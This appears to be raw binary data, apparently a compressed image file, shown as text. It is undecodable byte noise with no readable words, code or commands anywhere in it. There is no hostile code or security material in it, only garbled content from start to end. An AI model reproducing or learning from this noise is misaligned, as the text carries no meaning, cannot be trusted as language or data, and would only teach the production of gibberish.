�j�4�h���np�XU ��t�/��O��/AQJ���=�m�fH��-����h�:AҒkӖ�1$�9�.�Z*Dm�B��:C4�n����h!$�ݟ��ٲW4�x!\��h!��A?p��!B	�@1cJ��@�!Ff�,�� �T0.%@7l�M�g���_�l��95������n1@ pf.����+@',@2Dp2l���k����H�3�.�nCGCGËj�A��H9l�/�R�[(��4lD�)�E���m	8��
	�0f�JFF��@���l�(�H�LJ4.���	�A|�O��I�,�h�&�- ��������#Bfb�*�+��1A2���N��V�K ��pp� ��3T�0�B����c��WB�*��؉�����M������p�4Ah�J�%�e��!\�HP�xd�'4n���C�g2��om+���q1���733���2�dA�ʱ9�6D�6���(��6H�� {p ����0[r�
��G��*�sHM����Y \�� ��"��ad }(�` ��1	�h��>���,�tl?@�LB��J�/����/,sp T (T@3s��2����3�tL��2p���ױ�1	��6�;�w09�� G�1Xj�f���"?��/D!U7
 �x�,��	�C(tA|B	<�\@��E�3.�5DXŉ"mR��P��gOh���	��t�2���43� %$vK���BL˴��f�4g��q�A �5;��FC2��P#�Q��7� xm��78�l�3�"2�6���fep�Y�\� �-��3Ő��B��2\̀l.�� ��%����H4�������/� 3 �a[)���	D�($vdS~[vK3vd36J3vb��do�W@,s��P �q<x5G07�� s0m{� �����n�sYrM"�_�x�pI⨘p�.l�SH�+܁Pvo%4��	t��(����!��P����/�tW�j@<Wt�����=�/� #0�}�~3Bd��%�@Gv D�f3� 4B�4Z/sP@'�+˱dj�qk�sm�v\8ms8m�Q�8+y^��8u��eq�V�ɽd����0�B����@C����HN���%�J(3# �/H�	� J)�`�6#�@
D����3�(@ ���®����h64Ab/;)��I��hOsi��1D�3�Sx�v*�v�׃��K**���ܢ;�-4��p�@,��$\wd ���Z� "4���w�r�#1�9�u^�J��n�5�r.7\/��z_9#`9~���C�36�g9�� �'�${ ,{�y����1$-���i;���?�� c��kx�[3$�5�6�K�����;+�����T��R=[� Ȁ7���@( �x��t�@�Z�H���}<;s� ��AÓ 3hc.�zÕ`
�����_���}
���=$� $PC1$~�| ��`�<6���� �W{'P�i�öo���:���5}ж5�v*@P�J�4(:ӿ◸��@���@�H�P �G�f�B� "`�0�bB�x�d���E�d_	po��q�؁tQq�K|.�2؀d����?$C���$@�P5p� {����{�JD:tt"dA��Ʋ{&�aDg�y�xћ�5nL���/f�x��e�օKX�t��ִi(g�DI�Mm"Y(���*��Ð�
2�T�JV�XAdF�(Q�Yb���!J�x�`�)����e�`�����Z]���!�эQ�~m@�֍�ŊQs��ڃK(
�s�"F*4)R�H�0TQ@�0K��0Q� g.��& <��8n��vOI]�X�|Y\��K�/�y�M�(9 �h�#��,��P�(?�D)��
���ʱ�a�V^IT-�cG	(V�T`�̎-Ha�RH���Ǝn�@���l�d�1Ǡy��$��21�2��4#�c�1:Y�$Y�!�q��l���"�R�(��	�_�0)��`j��a)�(�{�&&ma��!�� �-�'� �B�4}XAD��� �*��+�
(		�_�3}�E;�Aa��`�
��=�̲/��(#4 �O@C���bt�i�� w����~�e	aNz@��t��^���W`Q�n ��I��O����ƌ"J`3�~ԣv��4��X��M�0�����.@�j��[p�A��a�#o�%��[u���%�����~���&4��O�!�"��2~Ɓ�R��Th��U�6�f�"i)i�[���I熝YX*�M�&d�B���d�8��D��cm��G7g�!
+JP��d���0�-�+w�����I��#�Dh�s{8]:|�R1h�	�3�4 :`��E��$F
8\ �?��oR��4ڃk~��r\LR�K�̩W`O�餛�di�P�(�CH A��� -�)!��!M"D�Z��I0��p��P� �^�f�?I�k��xｅ$���~	�ㆦ�D�� �>3�� ���a ��3΢�ß)���u\�ހ�h{�-~ѯ<�s�i�5���-nVK�0�}�Q!B��"�?; �v9���
4��9)�w>��B`�
��{��\��w�beK��[�k{l{�۠�Ka�|x�L6c���o��A�b�1d� `4\�'2oT�U[ء�ʶ�'	��stqF�t|�%8�� @X	B���
o�B�b���@a���$4P	��*>3��0P�@:���B����$��x�6&�H|��$�0�m)����0P|���D$1�03:��E��)�-�;�IꨀKX�%�1���M;F0X� �0�5�	-Q�B��7�?#�!��*D!x> �%�XA�FHA7�p��!�@��!-h��U�r�T�ھG���R��0��Ԁ 1�%łI��o~C��VŌm!)��7���"9��%�c%�}��A��zZ�P��, ���N���o�>D�D�a��%����Go�j ~`;0o!�/r���$��4Yɲ��Mp������|&S�X~���� &-&1"F��"<*�207���n:�is�c��y�$Bmo�'0!.��#�����j����@�X�U�-p���O
����P�`+Cs�PV�¡ٛ,��K\��̗�"�t����Pc!JKe�<cq��v��"�m�կf�3Z��4�(a"�@ @�*���9�3Mr@�X`N���#����0k[x�����P%+W�P$�_H��V����3�l�0P�?8�P�"3��uo1ܛs8#р�34'/y�Km���~�k�7�``��.Z2*Ha,p��:EeMZ�P��#Tx�%����� ��@F�J܋=@�.Ӄ^B��hࢡЅn�J"Qj�2#��򶔢��	�h�T����B�@*�"�4�i4�ea�-mI��t����z�{3ɥ�,��m&��&��0@t"������ ���$���B�Mr n[(v�H[��[�7�-e)お���A�����0M�_�	�I��U|@�P�i���8� �A��j'?C��h@�4Ƕ��*`�լ9��/o\ y�oAZ6玧��8Q�<�`�o�9U�@<�e ��D
5�G��U(��ȵY1�y"3��������t�n���D`ù��˧���3i��T���A]�@�������F�6��Kr�o��ל.�ؽ����#���/�^���.�(�7n
�� .��=�,,zt a8!Р�}��v� B�f�H`0�h�f�\0Ô)#�\��=�~�y�+#�Q�B�h���"��&8��
���wsC�O�14��ě�*?���x��\���;~׶]W���8��̳D� ʀD�j��j����wa��J���<:����@��
 �! �haڊ�� �������Xɕ���F9��R@��-� ~ 6��,��δ�� ����O��_��:n�T.`�!r�	s*�A�
Os�(�p��`�oF�	(���.�
d � 8!�^HZ^H��>a����b�a� \�z z`(Z����@iPЭ�jhazHP^Ҧ$�%��/n����3�'���@�0������P�!���	s*`Rר����HnƏ��o�j- {��HhQ��	L��8@6.n����	�P�`�����x� 
2�}f 	�h����@\��V�B� 0`�@	sJ�R�deTl{������Gn.�D,ïLD�rI�>�� 	�&�52����(�Q����v�m�8N����q��P�,w�^
�����L��F`���tq`r��`�����dM$,Z ���`v2L� �@
�`�@��,��0
�H���M-��l�G�n�h�pP����z�� #���p���2R0�&/(����`v�_�1U.�r�%g�֢L�:�Pf�H��@" )� �	�A
������M���+�p�TH+� �� ���+����	0�C*�y�eVr�r�m'J�0�`Dq2.J��o�v�30`DS�N�8  ��%�S�!1 t�H��R�$�T͡�t�T4+�$@&�A̒$���?� �� ��	Nm�o	o�����ND��n�����j�
� ���`
� ���{ 
�@8q 0�����MeV�1�9�e�oC�n	�.ч�� �x�Ռ���S���TB%��#�,�SsL����%�%�?i�"
E�P$�r
!�
��� �Q���@?����x� ���SR�P3 ���X`
\�E�`&A8	���i���M��l~ሐo���1>d+�2:�nN��	> 	�/��@#%/0��6 WX�3�s%g��
om�1ʂQl�� �!��s��^B�@����M�� �,�U�Q+���@��Ƃ>�o����0��x
dO
h�W �
b�i0�h�f�[�r�t�d�H��1�D.!D3rl3Ҏ ���F���p3R�hU0�O%�L�������!Tn�8.'ZQŽ`X��L�a���Tc�T� �@A+2���/S�[_O��2@S�( Z�}� j&�jW�! a
d�w`Q� À�0@��ge �._��9��V6�.!|*��*"?�(@�VQ4�� ┍�S�qW�.���2�`l�W5��b�ղ� "�A�fc�I&b�ZM4�HM�@�ʡ֨�h@�c�̑4��E��
��Ơ�
�qQ����`v@� o�$�z��0�b_�!�hC$�2n�R8"�f)��	@��L��4�����}M�W&i-I��N<�~AL�T�nc�d�*B ��7� �s�5T(&"��hD�l���B�����@�@LS�����>�(`��
���`g��ea
�A����`Y){1B��A`
f2j)1ca�3L��N�>�bLM'"�2�m��|MX/ʼ�@5K{�&ʂ�	Π���X&�^`��$�GR�B�7�H �J��s�!��t2�! �D��f��j;�b`g�8
h�X�d`�Q� 	� ��8���� �Jn�����Z� ��8a���8*b+� @�b�������t
O�dc2��qq2e�E����!�k!j��8��������#��g�!�L#Fh�!�8FWY�!f��v���u�f���� ��
!a
x�	�!�C�C��V@�a�2�`�ԉ�|8-�X�@jbb�	�Q'�b_:��W�k���L'�����������&�����!& h#T�	��D`Hb����T`##��74g�gDhNH@�Њ:�Z�ՊLb�J�R�`�"!&�@��V���* B���>-2:�3mD�সa>�3�D����D����N�nd�0ʐ�~gV���Wu��A��T� < n ܠ ^ ��A���@~���� n#6� �:62"�(8("~ 4ƚ"�w?��(Xb`V 
�@Ҡl��$� B��9�E�� �6D"��A26�4*�t�|No� ��� V�4�l� �LYC��rg����ɶ�5�@���  @� �C���@�{�W�M �(6DF ��#N&���������^��������KZ���� � *.м3`�	��(�' b�n>�	����n3�!���$��((&���N!�	�u���,���q�7�4n%1�X;��H|� ��T����̠�'`���;��Gb�dg"l`�b�@~�KJ�b�� �q�t��@�i
"	���?�lm�C:�}�b���|�����Dp�����&�> �OW��H�Ɍ!��k��?��s��&�$� �E�K<���ka
�<��=�^ ��@�a#t��A�A���@M� p�=V i�b*�af 1ν��~ � H��
Ba��y��i9�2*�D��}Vy}�����!�R��to�\NE�b0��+��=�⾯�)����L;�A�kA�o�:����I�� n`ݷ  �Y�~#D@ x�)��2`��m=\gN"��AǷ�B���`Ia ��� ���H�E�٧)d6-D��n6j��<�����QN���s`�# ��\	]�!�%_2�}�p��W����J���}�E���]�}�� ���k��>��`����-�~`Do������H����~ B �	�
pn�*�
�@K�"�@�n|�,>�q��`��K1oƇ}��:�� ��"E$�%�B�t|BA��&.�dL��dY�%��,�m�Hn��c��$��Ӧ�V  � pS�L�9_�����M�Dm�S۠<"���� ��3f�P=c�Q�J���#���b���D"H�;�y#�ӎ(a@� ��	�2_&e�[�I�"�Đ:�Ȅ�l�$��@��`�	�ʃc(R���P5,��@�Nb��J�Ċ�-0�{c�g,?F���7ɔ�x3W�5��<� �smuv�a�( d:p@�&RY�c��)m�r�o	Cr��o���h{D�YJh E��C5D�3�PCI���Ԟ6gB�,�MT�h�Y��`�D i�B2�0�k��
���m�ؠ[2ۜ$Ґ�%�L�I��[~�d�O69��6OXӁ5u�W�s�A`�{utpP7L��>g$�T��M�r���)���Ls�SK$(�'	=p`,�1+�"K`�b�A�~��^-��Ԋ6V|�,�u�Y�l&i���j�)D�k91�D=�n�%�Mp��H����=�i�	1M�� x�BRd�����W˴A!�@{�0�^����	l&��6��c�I�T�
l��l+j��r(�,�����qF���u��gR0�qu�Q(��nF"�^�1LTCȣ�jjĐC�F �l
�x�J~d�I"�@���3���B� �`ƦO<�M�	H��s�P�ĵ�!%��)饧l-x����b��J-A5^+g<b!���A��iLi��iߙ���7��@Lq��d�PXg��XP�-�f���9��k�P�me��n��CR4�&��G3��\>�4P]ב@v�N�m�N�˜@��^>抐Gg�T{Pd���2m�m�� �V@�gX﷦;�1V&� �n/�j��8������V�@����hs���Ơ
�Qd";�Gr�!5�昙�|�g�JU{L��,Ugj`C@�4$�n�xA��N�a�TDEK1�s ���� Ϲ�r�$@aIh�L!�4% �7�!pCJ�bB����~("ѩTĄ�D/�!�A6�9�m�	7���(@��(�"t�q����� 	o<�$�j�s��}��I����*12)�Z���X��`�L ��K*x�	X����a�N���c	�(��evn�Z��j��Vd�"̀&0Ec(��P0�m#BH 4be'���(̑"�؆�<��m��$�7R֑�<@x  �M�$J���tj�P��)����w&�I�"���Dpp�ty<��3	�BZ��y���d|كSh�D�#j�@ƃ��$� j4 դ,e�q�lc�,�
HI"ְt���m$�p�3�o��:R�	~��p(d��{:�=�I�kO����x`K]���X��a1�V-k��H�l2�<ݶX��$X�>H5�����4�]�90���C`C��4W���6 �S�<c#G-������{Ё@r�d�( ����y��מ�ԩ�ᢼ
"��Ne�h(��D�(dؔ>����=� U��@��	v�m�Awh9����dМK�K�8�	���"k\PI�'H�I��
���U��b��*�r�C�T���x X��N+.z�j�0�j��E:��(W�b�m�=*Pm�����v�J�@=�� �dB3ۀ&������LWs��7ep� ��@���&�)�nxs� !��᯳���g�!Np:��<�D��e-��A5��(�	b+J$�M/�Q� g khKe�U�&�Z�sh�M�6XQ0>�A-���vпc2�6�.
r0iL#���gt�bW&�,�LxM�8���n#H�*,�b�X�r���}l*R��P4�$��Nc���']��"P�EP��i�&L�ƴ���e��C������A�ٱ�s�c� �(#����j� 1�x�6�7�����Ⱥ8qozF�>� 
g��%�;x��pqɐ�*���H�����@��ƪŰ�b����ٮ*s��.�|f�@�l~�	��j����o>�8������@�_��:`x,^ƚ��d�jj�.p6��in�Y,{�8o����S�Y�p��� �8am!�v���DRG��OȜ�:4���� ��6�&D��6���KTD��/�l����F��Xǔ�4K}MƎW���t�_����J�� ��������5���Hܯ7�q�8b�o~���3����� �3x@;7(�$y=TU�/?��T{���:X�/I�=��:^��э��_��Ԥ��0 ��&�adF�^�	��u��pWk`e���Ve���0<�6ER$�#H�n �P�{�|c<5l�uKgm3a�&�T��woW��.u��q
��t�G �c�vFd�o����9o�2	�XP<� �uM�Y�_F% ��"P�s�:��edpa>H�B��g��q[Sba@�x<a�AZ��ۂC'hCcq��f
�� UBG]������c��n:�n��R�z(CoT , G��@�_�!�Ơ ���� fx�����6)�!9�g�~�74'�05�g��� <sF�T�68�`�FJ�HJ&p}���؍"P�!>�r�����V��c�v9Cj�V�Tpu�h��#Nf�� WfkX�XEKrIU�OP5sX�?�-��eW`�rU�~��B�!1�NYx��U��#�B9��+�O�%+�/z`W`9��Ȕc�H �wдXT^��^	�^N�F�^�SWfeTi|�T&�~�)��$�WU\S$�dI�	%	`Vd��x&�֡}ϑx���������;�� zn���
Wp�ƘJ�c��iCM.�FD�^q�o�ax��#�V��#��54n`%vCdb5G�ds5'�9g@Z'�p}ppJC1V��`Y�TUD#)6���УZ�0�'j�J n��	��n�M ����Vu��F���؅/S���%_S�pb�=�Q�Pwfw�y=@�I�7%COz�*7"��fp�xO��Й �
��>P�J 	iPz��hF��u�x#��js$Y�c�:E�Gu��`�_p�� V�n�UBq����B�JZ�)gP�u@l�AQ&x\PBPE�P8cB�QʥSʥ_z�1���(��Tp����cl�t��&@�t�����^ą��#B���	���p��	5uP �xV�Hd�f��@��&"  ax7�5�A	��5�C��T�e��A�g��UUl��`iS���5�`oR��]�(��zGI��#��I���Rɞ�I����<qm����6O�G7`
�Eg5/04[`���OD�b����~f��9$��Zl�8K�� ��	+`ԗT0 �in�nm`9X
�9���%��z#��oJv��Q�b'�="�`V��U4��Q �}zv�d 5��ж���~��rƩ�zK��/��x�ڡ~5?j`F`���0 �H
JS�h9�s9��9(�F	�2����_�#-�:�c�#��Xk�i��Tӗ�R&�a>q��5���������T�d�J�	0m�xZ�K��A�m���k�{�����#��`����#��R���SVK2Q8�)S�\�d�"G�zY�	
��� ���a�V�6mziH���#44��c���0;�T8aU+�;>��Œ^����`�(�1�O�'��F��йlдO{��u��x�@�8 �x#:�M�ZЙ��u��1��Xf�l�4�95�5����%�}�}M� �[�=䳵�6�)�=N�Q���~)��~ۯ��'i�'�P���iC�{�)����?й��#���i�@�'�O�2�4�FGIƧa�	c�u!	_H�/:�Vi��:�����&�A�*<?�C�)��fn��@��d���K�!� �ID����bp6c�P��V�tB�0VA0gPȠ�������N����Mk�r
uY��K���8�����^:��Y��bg��E�����F���
ᱪ'�[`�/`<*�9�O��v�)�Ӯ��%) ځY��n�� x�o�	V� 0I������Vz�?l )��<Ġ���S$#�M��Ŕ# :��ʤ��W�� ���)����I�
�Ѣ�Иa�		�p lfp\SD	 �J�㱈F�5q@
�8�C�����C0q�N��0����! QV�0S��K�! =�@	�\���Ģ���#09`R`��eX�������#�M�oܔ�W�ŭ,	[�����U˷l ���-Y4I1Q� �0�D�~@
�ux؜���7_`�
]��>�x�7�Q��Y��+�`� 
>L	�
K}�l�^9
��n�۴��M,^
Q�LI
����f��d[��fghT)[T��c,�Utw��ަ���es�פ��p;aX3��p06X3[��/p�j�\ jxs�J�zP��Ô@	6``)0�L�:�Sm�9��M�f����;d(�WW+d0���ۢB ��E�i�p' ���q��
�^�r�)-ԱHTa-nr�)��x��B��6�`ì� \��a�B�	hc�n@y�&��hQ��On `�v`�M	��<`	Wpz1P9e��-�X��
���:�-����	@�0��˻����pvŪ�:�@�Rcm{v&�Q\-yB�V�v0Q&�Z9tm4�'$�h��=��z�	�6d�`����:�������@�`� ?��TM�Ai�F�dN����:":m���	tPt0c �u�u��~e(��pՕ(�5q 1�uCHQ�Af�S�@
v�4rخ*p�	y�6��>��<KP�q��%���~�VL�ꑢ�^�)` � 	�� �	
�
#��}0 �E2X�Ĵ}^X�
^���	-�� �.�/s����,� �}��P��"�@Z���;�1!}[P<E�0Bs��]O�	�b|���Z��wc>�.����L�}'���	_�� ��d
`����5��V�a9�soLɅ+��@@!p�0�2��|�n�,��:�J#� B�@Y��L�y@�oe5���`:@
	�: �� �zS' �(��'��);6��K�?5d E�� ^Y�?�� 
�)���O]��p	�0GL�AiY@U�n���j$��nP�kp2`9A�������h�Hm��!��0� 1u  ��R
�\�u��� q���Zj#h�0��V��
D���i�p Axv<ʨ���|%k�C��(�t�e�X1H)ltCF�Z�b�tvS�@��X\��I�H� �1����'�.X�ɘc�:)��CF�Y�Y0�Ac�xV@�^�|8H`� �|�L�r I1�1c�,hƔ��fF.D��A�g�HQ��`�9'T�OߙCV"��d�=ވ�תt��b�X���>��k�"��f
F����fG�ݺM�]���r\��!i��G��4�z��B>�v]���{������d���k/�
ȫ HE�^���,$�"
:i�1��� ���4m�H�@��d�-�Ь�3�ß8��C�Sd��6ڔ��6X�x���C��X��:r�'�8�� ~h;��N+���Z~�!KZ�*��K�*��;*�����
.��2��" ����S�*��ݫ��D�@��0BI(ll�p�$���aq$2e%Sm6=�H(�AFL�9H$@F;�����CYH����t��׊z�e+4x�7c��e9D#� �~�;x� ��x��[o�r����1�J*҃�������b�+�=�к0��
,�,
h��1k����##�Pc�$*`��C�8���C��5��@dz 4R��P~����Xa��h�U	�@ a=v ��c� b���X0��V���^��◩sɥ�-�&��:���rH��u���*:ֳ�=
T�O�N��o;��R��� �DЁ-4QD���b�a�g�4` r ����2�$� ����*��SI,&U�jb�J*0�v(a��e�f9N�����g|�eX��
+.�<�
t �(I�J;찚�`��ŗ�{�e�^z	Ƙ��[����̧֦�]�cpO�N�K,���.�茫,B	С�` I,�`�{�ư8 ���c@$�� 0���:P` �p�jR*!�e0!��V (�f>x�>���`V�G�J�3|/z(V\����Nu6@���a	l�P-��`/�ؚ�����	+_�
T�⮴Ye�S�(`�����1�A�d8�x!������Q
Z0�( G�"8 Py��U� -��fb�� ���AsXB�@�<��� =��7Dx,ߠ�����TB^N�d��0IA
fl������G
_�>�V�>�`Mks�z6��-,l�\�?ct�w�[�w��0~L\�Z0�(�!�\%X�
f �`Є�X�,%�N�a�O�2D��AJ�Y���k�o�e���Ry�"LzFĤd"̎����`P����	|��@|qr�����X�}0X����
A(j'ָ����O
���? `p�:��"�	@��U �=à�>@������>�A"V����j�.��J�2l�P(!v@+`,��a�oxC	&
j0V.a�����t�D�h�.u|�(�	��<�o;p��ؘb���}?%�#�1��H�_\�"�~�c�|�]v�l.1��&�1|b8`�=x�#(��D^��9�6M����P��$Ԅ-1�.+`���! ��
��"�Q�\���
<�&R�Vg�e�H��ږ�r��-��z'��mU�����*d�A֤M�U�\�Rw;����?cT@>&7B�U\)V{�����#��	nЭ (A+���&�H�.�P�VhD�N�"�ax�2$j���tI��fs���Xg[��@B{A�-0#����P/!�!�M8c�`�r=x�P�:��v"��j����dD�?�Dg�iJ�ep68�AF�U��e`H X�Q����<͵��p�`\Oe ���e�$[=��v�o��&� �G�@s���Ҟ�H<�[X��9+`.%X�\�E@  !� � ,    � �  � !��$�Y�`!��śD4 	��E�.>1 ��,j|
�#P�Ũu분������q�V�\�r����f._�~.���O�:{�b���_7�խX1H�*��Fώ+�ɒ��T����	�GO�E�lz�[�!�X!����膠�v�r�� �U� N9>8�J�Vf0 ��+��I�k��&EAQ҃S��Az�(����02�d�"e��9�� �#��&<(���?]K�/�5��_������Ѣ<�������^�xd�F�Z1�ՈB��J��%v�����p�nU�a��E	%l!D@�,lB	!pQ	;h!����X�)!�����l$�@��� �$�� lbE vHpZ5T��2�"lH� Ens\1G$UX��%XX��5T�A W��.��rKt�,A-꩗�M>u�Pˌw@Q���3[�4)�!�#`�#�VQ ��
 `�W	��`%
J������A�\u-��~�
Z�R�����(�l���O$�`��2ު�b�Z�2��)h@Q����k��P R��%.��?8�e ]P� 5�@CM<�Ę���w.�B�NFq���;�?sbǃ2Ȥ] ��c,;�ST��)��
r�Jq	o�Ci������P!��JD!�RȂ\��l0����x����f$��i$':�v@�D��P���4�G >G�0	 .H��5�Eq4ф���B�<��&����w����M7�g��^Qs�Cv�PL
���AEE�W �0�+�B�?.�O�!d| Zs�υU�����>��0�\���>/[L�z@��?#�[E��x�M� \"H��'�XR�D2L1��0m! ����P�'3�\ @RtK���,����,e.эP�y�/<���M;��������5@���h��"��(tt�>B����cd})Dv@��bt6A�}�CC��d(-�DKr��V�z����� T ���� |�kW����/41z4xM4p@
! "f�%t�W1��Ӯ�l�%h���C7�����ފ�ZH��A�a���$�>NU��D�
�` ���U�sE!J���ek�_�՝LB��K	*�9��e�hK�$�Z��V����`9<�J`Ak �9\����%P+
� ���Ǳ�=)i�T��^Љ��_�����1'u
R~�?�ԑ���0�x�$cK�h����q��	s���0�\C!<�4��%�>2�i@w���Q�cAz�	]( 镼��?^9�����@d���|�U�A�P�0h�Ä��@�Pd8�bΥ����%���/攋_(�%�&�z��:��n�����a�`���BQްP���4�U�F����,�2PZ2w �Ir�k !.�҉
dr!� ��N��P�� �1���u$��whu+��;? ���� �23�B�@�Az!pM���3��a���ݘ�Kx���$Mʐ ��/f,�����Q�'9u#����x(3�ҪD�P�����P�ky��0a�!���^ȠQ�a'<a�@Њ��s�G�%]�I��a��#@�z	�@DD��a��e�E36;`����qAC: ��̔:�(vR���X�����P�#�
�����j��Ն-j���������*�i[G�NtA{$�ҋcO����(��)!(<$t_!��p���(��2����,�� ����"�
P`���@��FPXA	pP?EsL/1���ԓ3�+�{P�/��/��F�#���N�����#j#���?�K`���<[�t����leg1S!�D�.��wB��Ey�D)T	�ڧa
����W��3��}| �κ���),BZ�>Q�5}"vIz��/��ݹ������ዪ��Ɍ����3x��W�ʁ(W�A�\���h�;!�s^˂5���,��������j�O�)��#���(�B���%�ޙwǻWV@{Q��XH�  B������0o� rPR�ܒ��ߙ�2u bO{�4���'�bz<Ę���)(0NQ�b�G���*?�1��Z�N��0��?�pr��%d!��@1���F�����_� �c� ���|��ت(Fx��Š*Fڥ�k�@� �G�D� �?�O%,!�,��l��;uR�����mN[�SN�2_�b�;P�u��E,�<,��D)J�P��z��#~q�V�^���>~���4�k@@u��b.\�����00� �ل��ճ� Af��3��+p;�1	 9�����eb0�7��F�@����'���@i�W@��*��8B�#5Y1R�&h�1Gk@�~� 4 ��;�2k�4�e(#x��BY��w� D�\d�Usff+� .�An��at=p#�t=A rP$�	;`���T�o��nQ����u�piķ���&�`��}0����jxY�1#'u�j7H�``u�e}%�e��2��7~��e��PX�B_��0�  i��kxY^xr��O�P	e�]g�v	�fJ 3����5>/��p�ۄ&�7,GFGK�'��u{c\�u��/< u1p_�h�8��f��p�c�sq�5����
�4p�~��� B�"I��G H+c �s_1F�s57R���2}�AP�(��cٕ�J`��Q�a\b �`0فSo���TN��XozS��{R��@D��zi6pǑaAB'k1�1~T�,�egb��2�)*�2gSQ��b��(���$n��V~�b]
�V9Sy;�N� ��r�M7%f�����6Dc?A[�'�c�|%ho���}������`���cށ*hqSaP�!5����c�t� }�P@:}�ja�V�
E^��}pSD�$nq*� is �+�r�gaq�v�3#g�3i64�����R?P@`$?j��jR���s�\:��@U�0[WM��ٱ�` ��|a�|B�E�rFO��O�v-5eS|A1Ec@c0��8֛*�dyVqV`S apUI��) 0Ñe��"g)lvs"ԶCheLӒ]Ed�����p�@[����!��6!No"�8iY5��`\�71q?`vL	)�nU�?&-J`�$3	J4Y6eQ^a�0@��N��` L�}����Lp���NP ��)��h�+0�J�vy%Sz�!�v'w��a��:P��`n�A��?�P�9/�M��/��F8Q����w/;��� iSop2 #w�Rhőij��!�Wp�1	�@�H}�8`�10@
�!�}EPbuS�Hq �:�c �3�q(�gRF48}���@AQ���31H��r��E�EQh����`��؞<P� u����\�R��Q�@k���!03��s�"�����U+$� 9�1�p��D�%�`@�����N�	e'V#lE���J\��g3��(iUR6[R���v "�O��R>'g>w9��Y�P�)��P�� /w4?�a�����{�uP*N��� ��j��V\Ea�GA)B1��C A��	�aCX��>K ��, .rr��x�	c@sp��ʮ��bI��/W��8�,�Q>�C:�;2��vp�s9l�;3R�r��ɰ:P�)`�F���w�+!/�'��YW@���&ޡ�W30�*�v@�^13�C$ 9*~Vm8�Q 0#�����z������P
G�c	��Q��@/�LK:q�|�2"r�c^hRQ� m���f)�FP?` G
M� 	�Kб١ݐi2iT�bBy��h��F�~�?�����U�P0�HA����p�Aò�3P�
�#�T�9��t�5]�P
c�
������NU� '�p�-�/���S�9ޕ(4�3�9}�a:`3|��=C�h6-J��F0�@��JvP0v�y��)����{��'�@��MqC��#="0�a�S�kf��P������5Һ� 	��L�N@��0���PQP��P��� 	�<,��� �Ҽ|T@{��<������]�ޑ�0�D1�@m�J��>L���Fܪm��gҞ 
)�̓����{�iO�6@��� ����#Q�5?�P�`V 7R�i*1d��<�&BB8�����L��
P�t�@�_�$� ����� 	���{�`��G=
:�GE�N��1��]1*RӇV��p��hU�=�JA��`��*A�4]�l�4�&< 	���|u�i{���Ѽ�%.��çZ��L60?���ps��
Ը#�5'J`V�I��L��N���0IW�5�,�����c0�4Q��~��{�Ϟ�}u�w9�v�!����P) 	��*���E�e=�)`����!��Kӳl�j�[�+\�c�Ɯ�) mD�u�~$.E��u;�Ԁ�Gp*MYÎJj�t�>`�J��L��N�0���5�-X�]���B� ��2��	xJ��菄�|4(k��j�ɼ¯p74����{y;��3l�A��}�C\[4ݪ�l߳������ 2��_�#+=(����1В
˰���=�Z1%�viJ1�c+J�;1�F���� K���K][=�X��
������l��M�@�@��`����ەt�t�c�K@�]� "�`�΁��*�:���V��A�ݐ?w$\g�m�Ea�k����vP����#97���cx �zّ�G30Br�Ӑ�ڹR�0Z1��  B��n�N�9��p�����ʝ���	t�RH����`���{l��x��s��VH*�S�¥j�3�̯7�A�����Mµ����΋ٌ��[q���r,�+2}�&����Y�7�3�8�M��!#�QY�3�����>�#��L �@��K�9`�N-	-�n�<a0� 
���,�ʂ�FHx�a�iHb�;P@�u[А'��Q�>V#>,Ezn����޷M���⒨Zq-�jj>����������;P��L�=S#��;l�p|��n����L@<lP�1��� S�8Z� *���4Iy�1mpr���b��0�ۀ< n�	�Ҕ�l$Q0���Md���m扭�6��6��
�G����� 9��̺�)oP���� b+H��D����!�$ȿ+V�����!N8�@H�GD0�ʿ�l�����>�� DÛ7P40`��
����2#@P���Q�Pw�Y��A%����� �������AX������>�00` R1jK����	dy����X;6(����"��Xap�-��3[�a�,+�p���e��8��o 	�
A-���C�J4���OFc�!
����I�X^j�0��`�-wX	3�Р�fd�a��P��z�`B�+��` E
j�$�����V��*�$�J(�n��� ���"jt0���A�	!���a X`�E!��z/.9��n=B���@(Ȫ�*6�\{(%�-
�[`���lR����6Vb�>�)�2���7@h*�� &I�� ���B���J/"ϔX��;A�*���F�n�
"8	�;[��%D�/j��A%,0��1�N�h��b|��B�N�� GD�J�~�U"��Q��:���,X��E#0Z@��a�I!.�@(�8i���F�@�� 
X ��4(�`c���`(��7�������y##�С�$����R<��d��48D�b�%$��A�&�¨�Ԋ����D���O�Ӑٴ����X�3�N���V��θ<��%z A9|hH�
:9��,��'�1�YBr�����>�@
b�6::c�
a�*�[���Xpj=z�+���;�*��j�1�-t,z���o�E50�Q�$���#�����H��(2�3G@�!�~hF�3|��e�J]�O��?�[a6�} :H�|���
b���pz�d:If������8� kFH��,�zݗ��"�p��b(���"����vxտ�[���@lа�w�-9���������4�R��X4�(h���@���A�Z8h���НJg� �@u���5���r���!\��Ŵd8myɸs|#*�aȒל6�Q�%�X��I�KH!B��w
+~.+�i�t������V*�P� 2d����bK ��S��\�1DUX&�S9+}<#�
�dV�Ѐ'��$E@U[J0�[af�;�`eIm��c�b���\ J���:B�}-(YW�P�9�٥��!��`�-��0w���h~T䄱��!F+��%������%h=��b쒗%<hz� �ƨ�n@BTG��q�,@�?�G�������23YD3���,\��U��$(:��,�#;L�9�q�KTMs��/"������>�J
e]���%x9� �O���NA���Hfk���(�����/� ��!D�J���% :PP�
H)�b��#2 ��%u��`v<�X��/���$��l�NwZcC����`�H|�ҙ��c�Q��p�g���0�-6��`��cp�?��1t��z%�+���&ЁNq���X0.����㞫��(�����.�AHvd�� /07�YP�O�ȏ5�F��N��f�A�4��#�R�y��6y�����h���A�Љ,8�Ϙ�9*j�KC1`�P$Q�gt"^�G�v5U�A�ؤ���O�����4��U�Q�W�I�l��H.-��#P��:�J�V��Бw��h!�%4� A[I���~H����J�����T.�B]%(���g!���l:#���Wiƈ�|�aY.'���$*� �D�#�
q8�5縤k�� �vق�G"�,T��;5�nx��젌��Bѿ�T�����U�,��@��`�F�(�N�3�`	�W�qp�����:ϐ�4VYA �W m�?��[ނ6�7Ai��|;���(@��@"���ϐ��.��dk!��?> 6�f�<m!af�Ѓ��e��S;3PJ؀R[�E/h��^�9P��N,�"dFH���a[��G/B�_8�VPi!���P�̽�����K�_G�`� ���(>�_;�V@'�k�gDt2� ��V�B]ĖD��,�0K#p�F�6��67)v��s��G��ӎv�&0���ftQs��aP �A\�z0�ƃ�	�O���
